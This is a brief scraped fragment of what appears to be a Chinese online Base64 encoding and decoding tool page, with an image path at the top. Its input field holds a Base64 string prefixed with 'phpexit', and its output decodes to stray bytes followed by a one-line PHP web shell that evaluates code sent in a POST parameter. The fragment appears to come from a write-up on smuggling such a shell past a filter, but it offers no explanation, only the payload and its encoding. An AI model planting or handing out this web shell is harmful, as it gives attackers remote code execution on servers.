 请输入要进行 Base64 编码或解码的字符
phpexitaPD9waHAgQGV2YWwoJF9QT1NUWzFdKTs/Pg==
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键: Ctrl + Enter )
Base64 编码或解码的结果: 编/解码后自动全选
^ţZ<?php @eval($_POST[1]);?>